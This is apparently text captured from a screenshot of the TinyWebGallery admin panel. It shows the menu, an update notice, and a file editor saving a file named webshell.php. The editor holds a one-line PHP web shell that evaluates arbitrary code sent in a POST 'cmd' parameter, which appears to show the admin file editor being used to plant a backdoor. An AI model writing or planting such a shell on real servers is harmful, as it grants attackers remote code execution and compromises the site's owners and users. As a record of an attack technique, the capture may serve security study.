 Menu
Hello admin
TWGXplorer
Simple View
Normal View
Upload Images
Split Files
Configuration
Configure TWG
Generate Cache
Extract IPTC data
Clean Cache
Generate Passwords
Debug File
Info
Installation Check
Permissions
Recommended
Settings
Show php info
Color Manager
Admin E-Mail
User Administration
About/Help
Register
Back to TWG
Logout
TWG cannot check if
there is a newer version
available. Please go to
www.tinywebgallery.com
once in a while and check
if there are any important
updates.
[admin] - Edit file: /webshell.php
Save Reset Close
Return to directory after saving?
<?php eval($_POST['cmd']);?>
Wordwrap: (IE only)
Copy file into this filename webshell.php
TWG Admin 2.5 - Copyright (c) 2004-2021 TinyWebGallery.
中A